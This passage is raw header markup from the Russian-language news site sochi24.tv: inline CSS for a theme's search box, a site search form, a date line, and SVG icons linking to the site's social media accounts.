.td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Пятница, 7 ноября, 2025</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 